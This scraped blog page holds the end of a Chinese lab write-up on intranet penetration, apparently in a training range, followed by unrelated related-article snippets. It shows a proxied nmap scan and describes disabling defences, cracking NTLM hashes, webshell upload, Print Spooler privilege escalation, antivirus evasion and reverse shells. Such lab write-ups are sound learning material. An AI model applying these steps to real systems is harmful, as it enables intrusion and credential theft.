

发现本机的进程有域管理员,我们添加一下通往10.10.10.0/24的路由,探测一下域控端口开放信息

然后使用命令



proxychains4 nmap -sT -Pn 10.10.10.165 -p 80,89,8000,9090,1433,1521,3306,5432,445,135,443,873,5984,88,6379,7001,7002,9200,9300,11211,27017,27018,50000,50070,50030,21,22,23,2601,3389 --open

探测一下服务器开放的端口

开了445和3389端口



我们首先要登录域控,我们获取一下用户的PID和SID的NTML

小插曲

我们需要登录web服务器先把他的防护软件全部关掉,然后再去获取ntml

拿到之后我们就可以尝试登录域控管理员了

破解HTLM

我们使用在线网站解密一下ntlm,看看能不能获得密码

成功获取到密码,我们用windows远程登录一下



出现这个,我们需要修改一下远程桌面的设置

可以参考这篇文章https://blog.csdn.net/qq_32682301/article/details/116003700

修改好之后我们就可以登录了



成功获取到flag

总结

这一次的内网渗透让我学到了很多新的东西,中间也遇到了很多的困难,不会的地方,不过好在网上有很多大佬已经做过writeup了,让我这个菜鸡不至于卡死

现在把整个流程都写下来吧

siteserver的找回密码漏洞,SQL注入漏洞(虽然没用上),通过siteserver上传一个webshell,获得普通权限

然后看一下系统版本信息为2016,再看看服务器开了什么服务,开了什么端口,有什么可能存在漏洞的点,然后根据这些东西去查询2016有什么漏洞可以利用

然后发现了有一个Print Spooler的提权漏洞,但是直接上传poc是不行的,因为有安全狗,Windows Defender的防护,直接上传,就会导致立马被杀,所以我们需要做一下免杀处理

参考这篇文章https://www.freebuf.com/articles/web/261444.html

然后把shell反弹到msf或者上线cs都是可以的,上传一个msf生成的攻击模块,也是需要进行免杀,以下省略

探测一下内网内别的网段,进行进一步的渗透

发现是一个通达OA的系统(刚好我知道这个漏洞)然后就是通达OA系统的渗透,提权

再通过正向代理连接到msf上,然后继续渗透,看看别的网段,找到之后,看看域的名称,域控的IP,有什么用户登录了,并且有什么可能可以利用的点,进行利用

一步一步进行权限的提升

学了很多东西,尤其是有关域内渗透还有免杀方面(上传的时候卡了我好久QAQ)的东西,让我学到了新的知识,新的工具,

可能有人说,最后直接用密码登录的,没啥含金量,其实我也试过别的方法,pth登录,还有msf的psexec模块等,但都没有成功QAQ

好啦,就这样吧

学而时习之,不亦说乎

相关文章:

暗月内网渗透实战——项目七

首先环境配置 VMware的网络配置图 环境拓扑图 开始渗透 信息收集 使用kali扫描一下靶机的IP地址 靶机IP:192.168.0.114 攻击机IP:192.168.0.109 获取到了ip地址之后,我们扫描一下靶机开放的端口 靶机开放了21,80,999,3389,5985,6588端口…...

【Java 面试合集】描述下Objec类中常用的方法(未完待续中...)

描述下Objec类中常用的方法 1. 概述 首先我们要知道Object 类是所有的对象的基类,也就是所有的方法都是可以被重写的。 那么到底哪些方法是我们常用的方法呢??? cloneequalsfinalizegetClasshashCodenotifynotifyAlltoStringw…...

SQLSERVER 的 truncate 和 delete 有区别吗?

一:背景 1. 讲故事 在面试中我相信有很多朋友会被问到 truncate 和 delete 有什么区别 ,这是一个很有意思的话题,本篇我就试着来回答一下,如果下次大家遇到这类问题,我的答案应该可以帮你成功度过吧。 二࿱…...



【C++】CC++内存管理

就是你被爱情困住了?Wake up bro! 文章目录一、C/C内存分布二、C语言中动态内存管理方式三、C中内存管理方式1.new和delete操作内置类型2.new和delete操作自定义类型(仅限vs的底层实现机制,new和delete一定要匹配使用,…...

数据预处理之图像去空白

数据预处理之图像去空白图像去空白介绍方法边缘检测阈值处理形态学图像剪切图像去空白 介绍 图像去空白是指在图像处理中去除图像中的空白区域的过程。空白区域通常是指图像中的白色或其他颜色,其不包含有用的信息。去空白的目的是为了节省存储空间、提高图像处理…...

真的麻了,别再为难软件测试员了......

前言 有不少技术友在测试群里讨论,近期的面试越来越难了,要背的八股文越来越多了,考察得越来越细,越来越底层,明摆着就是想让我们徒手造航母嘛!实在是太为难我们这些测试工程师了。 这不,为了帮大家节约时…...

2月9日,30秒知全网,精选7个热点

///货拉拉将推出同城门到门跑腿服务 据介绍,两轮电动车将成为该业务的主要运力,预计将于3月中旬全面开放骑手注册和用户人气征集活动,并根据人气和线上骑手注册情况选择落地城市,于4月正式开放服务和骑手接单 ///三菱、乐天和莱茵…...

球面坐标系下的三重积分

涉及知识点 三重积分球面坐标系点火公式一些常见积分处理手法 球面坐标系定义 球面坐标系由方位角φ\varphiφ、仰角θ\thetaθ和距离rrr构成 直角坐标系(x,y,z)(x,y,z)(x,y,z)到球面坐标系的(r,φ,θ)(r,\varphi,\theta)(r,φ,θ)的转化规则如下: {xrsinφco…...

谷歌 Jason Wei | AI 研究的 4 项基本技能

文章目录 一、前言二、主要内容三、总结CSDN 叶庭云:https://yetingyun.blog.csdn.net/ 一、前言 原文作者为 Jason Wei,2020 年达特茅斯学院本科毕业,之后加入 Google Brain 工作。 Jason Wei 的博客主页:https://www.jasonwei.net/ 其实我不算是一个特别有经验的研究员…...

excel数据整理:合并计算快速查看人员变动

相信大家平时在整理数据时,都会对比数据是否有重复的地方,或者该数据与源数据相比是否有增加或者减少。数据量不大还好,数据量大的话,对比就比较费劲了。接下来我们将进入数据对比系列课程的学习。该系列一共有两篇教程࿰…...

vit-pytorch实现 MobileViT注意力可视化

项目链接 https://github.com/lucidrains/vit-pytorch 注意一下参数设置: Parameters image_size: int. Image size. If you have rectangular images, make sure your image size is the maximum of the width and heightpatch_size: int. Number of patches. im…...

Python将字典转换为csv

大家好,我是爱编程的喵喵。双985硕士毕业,现担任全栈工程师一职,热衷于将数据思维应用到工作与生活中。从事机器学习以及相关的前后端开发工作。曾在阿里云、科大讯飞、CCF等比赛获得多次Top名次。喜欢通过博客创作的方式对所学的知识进行总结与归纳,不仅形成深入且独到的理…...



EasyX精准帧率控制打气球小游戏

🎆音乐分享 New Boy —— 房东的猫 之前都用Sleep()来控制画面帧率,忽略了绘制画面的时间 如果绘制画面需要很长的时间,那么就不能忽略了。 并且Sleep()函数也不是特别准确,那么就…...

你知道 GO 中什么情况会变量逃逸吗?

你知道 GO 中什么情况会变量逃逸吗?首先我们先来看看什么是变量逃逸 Go 语言将这个以前我们写 C/C 时候需要做的内存规划和分配,全部整合到了 GO 的编译器中,GO 中将这个称为 变量逃逸 GO 通过编译器分析代码的特征和代码的生命周期&#x…...

一篇文章学懂C++和指针与链表

指针 目录 指针 C的指针学习 指针的基本概念 指针变量的定义和使用 指针的所占的内存空间 空指针和野指针 const修饰指针 指针和数组 指针和函数 指针、数组、函数 接下来让我们开始进入学习吧! C的指针学习 指针的基本概念 指针的作用:可…...

TPGS-cisplatin顺铂修饰维生素E聚乙二醇1000琥珀酸酯

TPGS-cisplatin顺铂修饰维生素E聚乙二醇1000琥珀酸酯(TPGS)溶于大部分有机溶剂,和水有很好的溶解性。 长期保存需要在-20℃,避光,干燥条件下存放,注意取用一定要干燥,避免频繁的溶解和冻干。 维生素E聚乙二醇琥珀酸酯(简称TPGS)是维生素E的水溶性衍生物,由维生素E…...



【20230206-0209】哈希表小结

哈希表一般哈希表都是用来快速判断一个元素是否出现在集合里。哈希函数哈希碰撞--解决方法:拉链法和线性探测法。拉链法:冲突的元素都被存储在链表中线性探测法:一定要保证tableSize大于dataSize,利用哈希表中的空位解决碰撞问题。…...

(std::multimap)(一))

c++11 标准模板(STL)(std::multimap)(一)

定义于头文件 <map> template< class Key, class T, class Compare std::less<Key>, class Allocator std::allocator<std::pair<const Key, T> > > class multimap;(1)namespace pmr { template <class Key, class T…...

python进阶——自动驾驶寻找车道

大家好,我是csdn的博主:lqj_本人 这是我的个人博客主页: lqj_本人的博客_CSDN博客-微信小程序,前端,python领域博主lqj_本人擅长微信小程序,前端,python,等方面的知识https://blog.csdn.net/lbcyllqj?spm1011.2415.3001.5343哔哩哔哩欢迎关注…...

男,26岁,做了一年多的自动化测试,最近在纠结要不要转行,求指点。?

最近一个粉丝在后台问我,啊大佬我现在26了,做了做了一年多的自动化测试,最近在纠结要不要转行,求指点。首选做IT这条路,就是很普通的技术蓝领。对于大部分来说干一辈子问题不大,但是发不了什么财。如果你在…...

未来机器人的大脑:如何用神经网络模拟器实现更智能的决策?

编辑:陈萍萍的公主一点人工一点智能 未来机器人的大脑:如何用神经网络模拟器实现更智能的决策?RWM通过双自回归机制有效解决了复合误差、部分可观测性和随机动力学等关键挑战,在不依赖领域特定归纳偏见的条件下实现了卓越的预测准…...

YSYX学习记录(八)

C语言,练习0: 先创建一个文件夹,我用的是物理机: 安装build-essential 练习1: 我注释掉了 #include <stdio.h> 出现下面错误 在你的文本编辑器中打开ex1文件,随机修改或删除一部分,之后…...

BCS 2025|百度副总裁陈洋:智能体在安全领域的应用实践

6月5日,2025全球数字经济大会数字安全主论坛暨北京网络安全大会在国家会议中心隆重开幕。百度副总裁陈洋受邀出席,并作《智能体在安全领域的应用实践》主题演讲,分享了在智能体在安全领域的突破性实践。他指出,百度通过将安全能力…...

Fabric V2.5 通用溯源系统——增加图片上传与下载功能

fabric-trace项目在发布一年后,部署量已突破1000次,为支持更多场景,现新增支持图片信息上链,本文对图片上传、下载功能代码进行梳理,包含智能合约、后端、前端部分。 一、智能合约修改 为了增加图片信息上链溯源,需要对底层数据结构进行修改,在此对智能合约中的农产品数…...

《C++ 模板》

目录 函数模板 类模板 非类型模板参数 模板特化 函数模板特化 类模板的特化 模板,就像一个模具,里面可以将不同类型的材料做成一个形状,其分为函数模板和类模板。 函数模板 函数模板可以简化函数重载的代码。格式:templa…...

云原生安全实战:API网关Kong的鉴权与限流详解

🔥「炎码工坊」技术弹药已装填! 点击关注 → 解锁工业级干货【工具实测|项目避坑|源码燃烧指南】 一、基础概念 1. API网关(API Gateway) API网关是微服务架构中的核心组件,负责统一管理所有API的流量入口。它像一座…...

【堆垛策略】设计方法

堆垛策略的设计是积木堆叠系统的核心,直接影响堆叠的稳定性、效率和容错能力。以下是分层次的堆垛策略设计方法,涵盖基础规则、优化算法和容错机制: 1. 基础堆垛规则 (1) 物理稳定性优先 重心原则: 大尺寸/重量积木在下…...



sshd代码修改banner

sshd服务连接之后会收到字符串: SSH-2.0-OpenSSH_9.5 容易被hacker识别此服务为sshd服务。 是否可以通过修改此banner达到让人无法识别此服务的目的呢? 不能。因为这是写的SSH的协议中的。 也就是协议规定了banner必须这么写。 SSH- 开头,…...

StarRocks 全面向量化执行引擎深度解析

StarRocks 全面向量化执行引擎深度解析 StarRocks 的向量化执行引擎是其高性能的核心设计,相比传统行式处理引擎(如MySQL),性能可提升 5-10倍。以下是分层拆解: 1. 向量化 vs 传统行式处理 维度行式处理向量化处理数…...

【QT控件】显示类控件

目录 一、Label 二、LCD Number 三、ProgressBar 四、Calendar Widget QT专栏:QT_uyeonashi的博客-CSDN博客 一、Label QLabel 可以用来显示文本和图片. 核心属性如下 代码示例: 显示不同格式的文本 1) 在界面上创建三个 QLabel 尺寸放大一些. objectName 分别…...